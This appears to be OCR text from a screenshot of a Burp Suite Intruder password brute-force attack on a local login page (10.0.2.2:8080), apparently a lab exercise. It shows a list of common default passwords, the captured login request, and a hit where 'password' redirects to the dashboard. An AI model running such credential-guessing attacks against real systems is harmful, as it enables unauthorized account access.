 1 2 3 4 2 16:29
Burp Project Intruder Repeater View Help
/home/sarighioleanu_laurentiu
Dashboard Target Proxy
Attack Save 21. Intruder attack of http://10.0.2.2:8080
1 2 × 3 +
21. Intruder attack of http://10.0.2.2:8080 Attack Save
Sniper attack
Results Positions
Target http://10.0.2.2:8080
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Positions Add § Clear §
Request Payload Status code Response received Error Timeout Length \nLocation: Comment
0 302 50 372 http://10.0.2.2:8080/login?emailError=&...
1 pass 302 21 372 http://10.0.2.2:8080/login?emailError=&...
2 Password 302 10 372 http://10.0.2.2:8080/login?emailError=&...
3 Password1 302 15 372 http://10.0.2.2:8080/login?emailError=&...
4 Password1! 302 21 372 http://10.0.2.2:8080/login?emailError=&...
5 password 302 8 453 http://10.0.2.2:8080/dashboard
6 COMPIERE 302 15 372 http://10.0.2.2:8080/login?emailError=&...
7 CONCAT 302 9 372 http://10.0.2.2:8080/login?emailError=&...
8 CONDO 302 8 372 http://10.0.2.2:8080/login?emailError=&...
9 CONV 302 9 372 http://10.0.2.2:8080/login?emailError=&...
10 CSMIG 302 19 372 http://10.0.2.2:8080/login?emailError=&...
11 CTXDEMO 302 7 372 http://10.0.2.2:8080/login?emailError=&...
12 CTXSYS 302 2 372 http://10.0.2.2:8080/login?emailError=&...
13 CTX_123 302 12 372 http://10.0.2.2:8080/login?emailError=&...
14 CantTouchThis 302 7 372 http://10.0.2.2:8080/login?emailError=&...
15 Changeme123 302 11 372 http://10.0.2.2:8080/login?emailError=&...
16 Changeme_123 302 5 372 http://10.0.2.2:8080/login?emailError=&...
17 Cisco 302 7 372 http://10.0.2.2:8080/login?emailError=&...
1 POST /login HTTP/1.1
2 Host: 10.0.2.2:8080
3 Content-Length: 139
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=
6 Origin: http://10.0.2.2:8080
7 Content-Type: application/x-
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11
10 Accept: text/html,applicatio
11 Referer: http://10.0.2.2:808
12 Accept-Encoding: gzip, defla
13 Cookie: JSESSIONID=AAFEEA0A4
14 Connection: keep-alive
15
16 _csrf=QkCvqtTd7Vg7bV-yfJ-DV3
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Set-Cookie: JSESSIONID=A11F2771D12F29AC2F7EFC79B7B62E5A; Expires=Thu, 16 Apr 2026 13:28:03 GMT; Max-Age=604800; Path=/
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 0
5 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Location: http://10.0.2.2:8080/dashboard
10 Content-Length: 0
11 Date: Thu, 09 Apr 2026 13:28:03 GMT
12 Keep-Alive: timeout=60
13 Connection: keep-alive
14
15
Search 0 highlights
Finished
§ Payloads
Resource pool
Settings
§ Payloads
Resource pool
Settings
ings that are used as payloads.
ks on each payload before it is used.
acters within the final payload, for
^`#
Search 1 highlight 1 payload position Length: 825
Event log (3) All issues Memory: 161.1MB Disabled